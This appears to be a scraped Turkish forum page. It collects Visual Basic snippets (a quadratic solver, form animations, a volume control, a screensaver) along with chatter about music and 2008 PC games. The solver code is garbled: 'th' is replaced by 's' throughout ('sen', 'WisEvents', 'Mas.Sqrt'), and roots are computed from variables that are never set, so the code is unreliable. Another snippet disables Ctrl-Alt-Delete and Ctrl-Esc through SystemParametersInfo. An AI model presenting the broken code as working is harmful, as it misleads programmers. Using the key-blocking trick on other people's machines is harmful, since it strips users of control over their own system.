ikinci dereceden denklem çozer Public Class Form1 Inherits System.Windows.Forms.Form #Region " Windows Form Designer generated code " Public Sub New() MyBase.New() 'sis Call Is required by se Windows Form Designer. InitializeComponent() 'Add any initialization after se InitializeComponent() Call End Sub 'Form overrides dispose To clean up se component list. Protected Overloads Overrides Sub Dispose(ByVal disposing As Boolean) If disposing sen If Not (components Is Nosing) sen components.Dispose() End If End If MyBase.Dispose(disposing) End Sub 'Required by se Windows Form Designer Private components As System.ComponentModel.IContainer 'NOTE: se following procedure Is required by se Windows Form Designer 'It can be modified using se Windows Form Designer. 'Do Not modify it using se code editor. Friend WisEvents TextBox1 As System.Windows.Forms.TextBox Friend WisEvents TextBox2 As System.Windows.Forms.TextBox Friend WisEvents TextBox3 As System.Windows.Forms.TextBox Friend WisEvents Label1 As System.Windows.Forms.Label Friend WisEvents Label2 As System.Windows.Forms.Label Friend WisEvents Label3 As System.Windows.Forms.Label Friend WisEvents Button1 As System.Windows.Forms.Button Friend WisEvents Label4 As System.Windows.Forms.Label Friend WisEvents Label5 As System.Windows.Forms.Label Friend WisEvents Label6 As System.Windows.Forms.Label Friend WisEvents Label7 As System.Windows.Forms.Label Friend WisEvents Label8 As System.Windows.Forms.Label Friend WisEvents Label9 As System.Windows.Forms.Label Friend WisEvents Label10 As System.Windows.Forms.Label Friend WisEvents Label11 As System.Windows.Forms.Label Private Sub InitializeComponent() Me.TextBox1 = New System.Windows.Forms.TextBox Me.TextBox2 = New System.Windows.Forms.TextBox Me.TextBox3 = New System.Windows.Forms.TextBox Me.Label1 = New System.Windows.Forms.Label Me.Label2 = New System.Windows.Forms.Label Me.Label3 = New System.Windows.Forms.Label Me.Button1 = New System.Windows.Forms.Button Me.Label4 = New System.Windows.Forms.Label Me.Label5 = New System.Windows.Forms.Label Me.Label6 = New System.Windows.Forms.Label Me.Label7 = New System.Windows.Forms.Label Me.Label8 = New System.Windows.Forms.Label Me.Label9 = New System.Windows.Forms.Label Me.Label10 = New System.Windows.Forms.Label Me.Label11 = New System.Windows.Forms.Label Me.SuspendLayout() ' 'TextBox1 ' Me.TextBox1.BackColor = System.Drawing.Color.IndianRed Me.TextBox1.BorderStyle = System.Windows.Forms.BorderStyle.None Me.TextBox1.Font = New System.Drawing.Font("Microsoft Sans Serif", 8.25!, System.Drawing.FontStyle.Bold, System.Drawing.GraphicsUnit.Point, CType(0, Byte)) Me.TextBox1.Location = New System.Drawing.Point(40, 24) Me.TextBox1.Name = "TextBox1" Me.TextBox1.Size = New System.Drawing.Size(40, 13) Me.TextBox1.TabIndex = 0 Me.TextBox1.Text = "a" ' 'TextBox2 ' Me.TextBox2.BackColor = System.Drawing.Color.IndianRed Me.TextBox2.BorderStyle = System.Windows.Forms.BorderStyle.None Me.TextBox2.Font = New System.Drawing.Font("Microsoft Sans Serif", 8.25!, System.Drawing.FontStyle.Bold, System.Drawing.GraphicsUnit.Point, CType(0, Byte)) Me.TextBox2.Location = New System.Drawing.Point(112, 24) Me.TextBox2.Name = "TextBox2" Me.TextBox2.Size = New System.Drawing.Size(40, 13) Me.TextBox2.TabIndex = 1 Me.TextBox2.Text = "b" ' 'TextBox3 ' Me.TextBox3.BackColor = System.Drawing.Color.IndianRed Me.TextBox3.BorderStyle = System.Windows.Forms.BorderStyle.None Me.TextBox3.Font = New System.Drawing.Font("Microsoft Sans Serif", 8.25!, System.Drawing.FontStyle.Bold, System.Drawing.GraphicsUnit.Point, CType(0, Byte)) Me.TextBox3.Location = New System.Drawing.Point(160, 24) Me.TextBox3.Name = "TextBox3" Me.TextBox3.Size = New System.Drawing.Size(40, 13) Me.TextBox3.TabIndex = 2 Me.TextBox3.Text = "c" ' 'Label1 ' Me.Label1.Font = New System.Drawing.Font("Trebuchet MS", 12.0!, System.Drawing.FontStyle.Bold, System.Drawing.GraphicsUnit.Point, CType(0, Byte)) Me.Label1.Location = New System.Drawing.Point(56, 16) Me.Label1.Name = "Label1" Me.Label1.Size = New System.Drawing.Size(56, 24) Me.Label1.TabIndex = 3 Me.Label1.Text = "x^2 +" ' 'Label2 ' Me.Label2.Font = New System.Drawing.Font("Trebuchet MS", 12.0!, System.Drawing.FontStyle.Bold, System.Drawing.GraphicsUnit.Point, CType(0, Byte)) Me.Label2.Location = New System.Drawing.Point(128, 16) Me.Label2.Name = "Label2" Me.Label2.Size = New System.Drawing.Size(32, 23) Me.Label2.TabIndex = 4 Me.Label2.Text = "x +" ' 'Label3 ' Me.Label3.Font = New System.Drawing.Font("Trebuchet MS", 12.0!, System.Drawing.FontStyle.Bold, System.Drawing.GraphicsUnit.Point, CType(0, Byte)) Me.Label3.Location = New System.Drawing.Point(200, 16) Me.Label3.Name = "Label3" Me.Label3.Size = New System.Drawing.Size(32, 23) Me.Label3.TabIndex = 5 Me.Label3.Text = "=0" ' 'Button1 ' Me.Button1.Location = New System.Drawing.Point(248, 16) Me.Button1.Name = "Button1" Me.Button1.TabIndex = 6 Me.Button1.Text = "Coz Ulan" ' 'Label4 ' Me.Label4.Font = New System.Drawing.Font("Microsoft Sans Serif", 8.25!, System.Drawing.FontStyle.Underline, System.Drawing.GraphicsUnit.Point, CType(0, Byte)) Me.Label4.Location = New System.Drawing.Point(104, 72) Me.Label4.Name = "Label4" Me.Label4.Size = New System.Drawing.Size(100, 16) Me.Label4.TabIndex = 7 Me.Label4.Text = "Label4" ' 'Label5 ' Me.Label5.Location = New System.Drawing.Point(104, 88) Me.Label5.Name = "Label5" Me.Label5.TabIndex = 8 Me.Label5.Text = "Label5" ' 'Label6 ' Me.Label6.Font = New System.Drawing.Font("Microsoft Sans Serif", 8.25!, System.Drawing.FontStyle.Underline, System.Drawing.GraphicsUnit.Point, CType(0, Byte)) Me.Label6.Location = New System.Drawing.Point(280, 72) Me.Label6.Name = "Label6" Me.Label6.Size = New System.Drawing.Size(100, 16) Me.Label6.TabIndex = 9 Me.Label6.Text = "Label6" ' 'Label7 ' Me.Label7.Location = New System.Drawing.Point(280, 88) Me.Label7.Name = "Label7" Me.Label7.TabIndex = 10 Me.Label7.Text = "Label7" ' 'Label8 ' Me.Label8.Location = New System.Drawing.Point(56, 72) Me.Label8.Name = "Label8" Me.Label8.Size = New System.Drawing.Size(40, 23) Me.Label8.TabIndex = 11 Me.Label8.Text = "1. Kok" ' 'Label9 ' Me.Label9.Location = New System.Drawing.Point(232, 72) Me.Label9.Name = "Label9" Me.Label9.Size = New System.Drawing.Size(40, 23) Me.Label9.TabIndex = 12 Me.Label9.Text = "2. Kok" ' 'Label10 ' Me.Label10.Location = New System.Drawing.Point(64, 128) Me.Label10.Name = "Label10" Me.Label10.TabIndex = 13 Me.Label10.Text = "Label10" ' 'Label11 ' Me.Label11.Location = New System.Drawing.Point(240, 128) Me.Label11.Name = "Label11" Me.Label11.TabIndex = 14 Me.Label11.Text = "Label11" ' 'Form1 ' Me.AutoScaleBaseSize = New System.Drawing.Size(5, 13) Me.BackColor = System.Drawing.Color.IndianRed Me.ClientSize = New System.Drawing.Size(560, 266) Me.Controls.Add(Me.Label11) Me.Controls.Add(Me.Label10) Me.Controls.Add(Me.Label9) Me.Controls.Add(Me.Label8) Me.Controls.Add(Me.Label7) Me.Controls.Add(Me.Label6) Me.Controls.Add(Me.Label5) Me.Controls.Add(Me.Label4) Me.Controls.Add(Me.Button1) Me.Controls.Add(Me.Label3) Me.Controls.Add(Me.Label2) Me.Controls.Add(Me.Label1) Me.Controls.Add(Me.TextBox3) Me.Controls.Add(Me.TextBox2) Me.Controls.Add(Me.TextBox1) Me.ForeColor = System.Drawing.Color.White Me.Name = "Form1" Me.Text = "Ikinci dereceden denklem cozuyom oleeeey" Me.ResumeLayout(False) End Sub #End Region Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click Dim a, b, c, d, f, x, x1, x2, diskriminant As Long a = TextBox1.Text b = TextBox2.Text c = TextBox3.Text If a = "" sen a = 1 ElseIf b = "" sen b = 1 ElseIf c = "" sen c = 1 End If diskriminant = b ^ 2 - (4 * a * c) If diskriminant < 0 sen InputBox("Bu denklemin reel koku yok") GoTo seson ElseIf diskriminant = 0 sen InputBox("Bu denklemin iki esit koku var") GoTo esitikikok ElseIf diskriminant > 0 sen InputBox("Bu denklemin iki koku var") GoTo ikikok End If esitikikok: d = -1 * b f = Mas.Sqrt(diskriminant) x = (d + f) / (2 * a) Label10.Text = x Label11.Text = x Label4.Text = (b & " + kok " & diskriminant) Label5.Text = 2 * a Label6.Text = (b & " - kok " & diskriminant) Label7.Text = Label5.Text GoTo seson ikikok: x1 = (d + f) / (2 * a) x2 = (d - f) / (2 * a) Label10.Text = x1 Label11.Text = x2 Label4.Text = (b & " + kok " & diskriminant) Label5.Text = 2 * a Label6.Text = (b & " - kok " & diskriminant) Label7.Text = Label5.Text seson: InputBox("Islem yapildi") End Sub End Class
-
Visual Basic İçin Hazır Kodlar
Her Koseden Program Kapatma Private Sub Cmd1çıkış_Click() Do Until Form1.Height = 405 And Form1.Width = 1680 Form1.Height = Form1.Height - 1 Form1.Width = Form1.Width - 1 Loop Unload Me End Sub Private Sub Form_Load() Form1.Caption = \"Form Move\" Form1.Height = 0 Form1.Width = 1680 Timer1.Interval = 200 Timer1.Enabled = True End Sub Private Sub Timer1_Timer() On Error Resume Next For x = 0 To Form1.Height + 2000 Form1.Height = x Next x For y = 100 To Form1.Width + 1500 Form1.Width = y Next y Timer1.Enabled = False End Sub
-
Visual Basic İçin Hazır Kodlar
Basliksiz Formu Hareket Ettirme Option Explicit Private Declare Function ReleaseCapture Lib \"user32\" () As Long Private Declare Function SendMessage Lib \"user32\"Alias _ \"SendMessageA\" (ByVal hwnd As Long, ByVal wMsg _ As Long, ByVal wParam As Long, lParam As Any) As Long Private Const HTCAPTION = 2 Private Const WM_NCLBUTTONDOWN = &HA1 Private Const WM_SYSCOMMAND = &H112 Private Sub label1_MouseDown(Button As Integer, Shift As _ Integer, X As Single, Y As Single) Call ReleaseCapture SendMessage Me.hwnd, WM_NCLBUTTONDOWN, HTCAPTION, 0& End Sub Private Sub Command1_Click() Unload Me End Sub
-
Visual Basic İçin Hazır Kodlar
[b]Girilen sayının Faktöriyelini Verir [/b]Private Function fakt(a As Byte) As Variant f = 1 For i = 1 To a f = f * i Next fakt = f End Function Private Sub Command1_Click() Label1.Caption = fakt(Text1.Text) End Sub
-
Visual Basic İçin Hazır Kodlar
[b]basit ses ayar programı [/b]'bir kaydırma cubuğu(Slider1)(textpozision=0 yapın) 've bir metin kutusu(Text1) ihtiyaç vardır. Private Declare Function waveOutSetVolume Lib "Winmm" (ByVal wDeviceID As Integer, ByVal dwVolume As Long) As Integer Private Declare Function waveOutGetVolume Lib "Winmm" (ByVal wDeviceID As Integer, dwVolume As Long) As Integer Private Sub Command1_Click() Dim a, i As Long Dim tmp As String a = waveOutGetVolume(0, i) tmp = "&h" & Right(Hex$(i), 4) Text1 = CLng(tmp) End Sub Private Sub Slider1_Scroll() Dim a, i As Long Dim tmp, vol As String Slider1.Min = 0 Slider1.Max = 100 vol = Slider1.Value * 650 Text1 = Slider1.Value * 650 tmp = Right((Hex$(vol + 65536)), 4) vol = CLng("&H" & tmp & tmp) a = waveOutSetVolume(0, vol) End Sub
-
Visual Basic İçin Hazır Kodlar
Titreyen Form Private Sub Form_Load() Timer1.Interval = 22 End Sub Private Sub Timer1_Timer() Form1.Top = Form1.Top + 50 Form1.Top = Form1.Top - 50 Form1.Left = Form1.Left - 50 Form1.Left = Form1.Top + 50 End Sub Formu Yuvarlatma Private Sub Form_Load() Dim hr&, dl& Dim usew&, useh& usew& = Me.Width / Screen.TwipsPerPixelX useh& = Me.Height / Screen.TwipsPerPixelY hr& = CreateEllipticRgn(55, -20, usew, useh) dl& = SetWindowRgn(Me.hWnd, hr, True) End Sub Her Koseden Program Kapatma Private Sub Cmd1çıkış_Click() Do Until Form1.Height = 405 And Form1.Width = 1680 Form1.Height = Form1.Height - 1 Form1.Width = Form1.Width - 1 Loop Unload Me End Sub Private Sub Form_Load() Form1.Caption = "Form Move" Form1.Height = 0 Form1.Width = 1680 Timer1.Interval = 200 Timer1.Enabled = True End Sub Private Sub Timer1_Timer() On Error Resume Next For x = 0 To Form1.Height + 2000 Form1.Height = x Next x For y = 100 To Form1.Width + 1500 Form1.Width = y Next y Timer1.Enabled = False End Sub Yanip Sonen Label Private Sub Command1_Click() For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbRed For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbBlue For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbGreen For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbRed End Sub Private Sub Form_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbRed For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbBlue For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbGreen For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbRed End Sub Private Sub label1_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single) For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbRed For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbBlue For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbGreen For X = 1 To 5000: DoEvents: Next X label1.ForeColor = vbRed Etrafa Carpan Top Private Sub Command1_Click() End End Sub Private Sub topa_Click() End Sub Private Sub xgeri_Timer() topa.Left = topa.Left - 100 If topa.Left < 0 Then xileri.Enabled = True xgeri.Enabled = False End If End Sub Private Sub xileri_Timer() topa.Left = topa.Left + 100 If topa.Left > 13000 Then xileri.Enabled = False xgeri.Enabled = True End If End Sub Private Sub ygeri_Timer() topa.top = topa.top - 100 If topa.top < 0 Then yileri.Enabled = True ygeri.Enabled = False End If End Sub Private Sub yileri_Timer() topa.top = topa.top + 100 If topa.top > 9000 Then yileri.Enabled = False ygeri.Enabled = True End If End Sub Ctrl-Alt-Delete ve Ctrl-Esc tus kombinasyonlarinin calismasini iptal etme Private Declare Function SystemParametersInfo Lib _ "user32" Alias "SystemParametersInfoA" (ByVal uAction _ As Long, ByVal uParam As Long, ByVal lpvParam As Any, _ ByVal fuWinIni As Long) As Long Sub CtrlAltDeleteKapat(Kapali As Boolean) Dim X As Long X = SystemParametersInfo(97, Kapali, CStr(1), 0) End Sub Ctrl-Alt-Delete kombinasyonunu kapatmak için: Call CtrlAltDeleteKapat(True) Ctrl-Alt-Delete kombinasyonunu açmak için: Call CtrlAltDeleteKapat(False) Formu Yakip Söndürme Private Sub Timer1_Timer() If Me.Visible = True Then Me.Visible = False Else Me.Visible = True End If End Sub Private Sub Command1_Click() Timer1.Interval = 1000 End Sub Formu Kaydirma Private Sub Command1_Click() Do Until Form1.Top = Screen.Height Form1.Top = Form1.Top + 1 Loop Unload Me End Sub Ekran Koruyucu Public Sub drawcircle() Dim red As Integer 'declare all varibles Dim blue As Integer Dim green As Integer Dim xPos As Integer Dim yPos As Integer red = 255 * Rnd 'randomize red color blue = 255 * Rnd 'randomize blue color green = 255 * Rnd 'randomize green color xPos = ScaleWidth / 2 yPos = ScaleHeight / 2 radius = ((yPos * 0.99) + 1) * Rnd Circle (xPos, yPos), radius, RGB(red, blue, green) End Sub Private Sub Timer1_Timer() Call drawcircle End Sub
-
LOST
bütün bölümlerin dvd si var bigün oturcam hepsini izlicem nasılmış şu lost :D
-
Disco Bar Müzikleri
Arkadaşlar diskolarda barlarda arabalarda duydugumuz zaman oynamadan duramadığımız şarkılardan tavsiye ediceklerinizi bu başlık altında toplıyabiliriz ben bir kaçını yazıyorum zaman buldukçada yazıcam... Halk dilinde kopmalık şarkılar desek yeri vardır * cosmic gate -should have known * David Vendetta-Braek For Love * Kat Deluna - Wine Up (ft Elephant Man) * Nicole Scherzinger Feat. T.I. - Whatever U Like (hip hop tarzında baslı) * Federico Franchi Cream (Robbie Rivera's Juicy Ibiza Mix) * tocs (scot_project_mix) (Baslı müzik sevenlere) * Above And Beyond - No One On Earth (Gabriel & Dresden Remix) * DJ Pavo & DJ Zany - Big Fat Bass (bass vursun diyenlere) * DJ Pavo - Shizzle My Dizzle * Nenes & Pascal Feliz - Platinum (arabalık bir müzik) * Blero - Sexy Moves (Remix) ( güzel melodisi olan bir müzik) En kısa zamanda yenileri eklenicektir.....
-
Gündemdeki Oyunlar 2008
LaRsiE_ şurada cevap verdi: LaRsiE_ başlık Gündemdeki Oyunlar (Bilgisayar Oyunları- Satranç - Kağıt Oyunları)OS: Windows XP or Vista - Processor: 2.4+GHz Intel or 2.0+GHz AMD - Memory: 1 GB RAM (XP); 2 GB RAM (Vista) - Video Card: NVIDIA GeForce 6 series(6800GT or better); ATI 1300XT or better (X1550, X1600 Pro and HD2400 are below minimum system requirements) - Hard Drive Space: 12 GB - Sound Card: DirectX 9.0c compatible sound card and drivers - OS: Windows XP or Vista - Processor: 2.6+GHz Intel or 2.4+GHz AMD - Memory: 2 GB RAM - Video Card: NVIDIA GeForce 7900 GTX or higher; ATI X1800 XL series or higher - Hard Drive Space: 12 GB - Sound Card: DirectX 9.0c compatible sound card and drivers - 5.1 sound card recommended Oyun Hakkında Uzun yıllar önce Stan Lee’nin kurduğu, mesai saatleri sabah sekiz akşam beş süper kahramanları olan Marvel çizgi roman firması, birçok insan için eğlence kaynağı olmuştur. Hatta bu çizgi romanları saklayıp yangın merdiveni, eski bir gardırop gibi saçma sapan mekânlara sığdırıp, koleksiyon yapanlar da vardır. Gerçekten Marvel, süper kahramanların ilk çalıştığı şirketlerden biridir. Aradan geçen zamanda ise Marvel büyük bir süper kahraman familyasına ev sahipliği yapmıştır. Eğer ki Marvel gibi bir firma olmasaydı, günümüzdeki ve gönlümüzdeki en sevdiğimiz, en popüler kahramanlarımızın yarısı dahi olamazdı. Hatta genelde sevilen iyi kahramanlar olmasına rağmen kötü yürekli kahramanlarını bile popüleştirmeyi başarmış, onları dahi insanlara sevdirmiş, örnek almalarını sağlamıştır. Geçen zaman ve gelişen teknoloji ile kahramanlar çift boyuttan çıkıp, üç boyuta büründü. Dolayısıyla da onları, filmlerde ve oyunlarda boy gösterirken buluverdik. Spider Man, X-Man gibi kahramanlardan sonra sıra, Iron Man’e geldi (Nedir bu … Man bulmacası?). Her şey dâhil bunca sebep yüzünden Marvel gibi bir şirkete şapka çıkartıyor, iyi ki varsın diyoruz. Görüntüler
-
Gündemdeki Oyunlar 2008
LaRsiE_ şurada cevap verdi: LaRsiE_ başlık Gündemdeki Oyunlar (Bilgisayar Oyunları- Satranç - Kağıt Oyunları)Görüntüler http://www.demonews.de/kurznachrichten/ind...shortnews=15669
-
Gündemdeki Oyunlar 2008
LaRsiE_ şurada cevap verdi: LaRsiE_ başlık Gündemdeki Oyunlar (Bilgisayar Oyunları- Satranç - Kağıt Oyunları)chatmaster sadece ve sadece bir başlangıç daha neler yapıcam
-
Gündemdeki Oyunlar 2008
LaRsiE_ şurada cevap verdi: LaRsiE_ başlık Gündemdeki Oyunlar (Bilgisayar Oyunları- Satranç - Kağıt Oyunları)Sistem Gereksinimleri * Windows 2000/XP/Vista * DirectX 9.0c * 1.7 GHz CPU * 512 MB RAM * ATI Radeon 9000 / GeForce4 Ti with 64 MB RAM * 3 GB Hard Drive Space
-
Gündemdeki Oyunlar 2008
LaRsiE_ şurada cevap verdi: LaRsiE_ başlık Gündemdeki Oyunlar (Bilgisayar Oyunları- Satranç - Kağıt Oyunları)Oyun Hakkında Black Sea bu sefer Worldshift'le sefere çıkıyor Daha önce Knights of Honor'ı geliştiren Bulgaristan bazlı yapımcı Black Sea Studios, bu sefer WorldShift'le oyuncuların karşısına gelmeye hazırlanıyor. Strateji türündeki yapımda oyuncular güçlü Relic'leri ve eşyaları ele geçirip, daha kuvvetlenecekler. Çeşitli taktikler geliştirecekler. -------------------------------------------------------------------------------- Oyun Gereksinimleri CPU: 2,4 GHz (Dual-Core / Quad-Core) RAM: 1 GB RAM Windows XP / 2 GB RAM Windows Vista HDD: 3 GB DirectX 9.0c ? 256 MB (Radeon x1600 / GeForce 7600) Oyun Görüntüleri
-
Gündemdeki Oyunlar 2008
LaRsiE_ şurada cevap verdi: LaRsiE_ başlık Gündemdeki Oyunlar (Bilgisayar Oyunları- Satranç - Kağıt Oyunları)Oyun Görüntüleri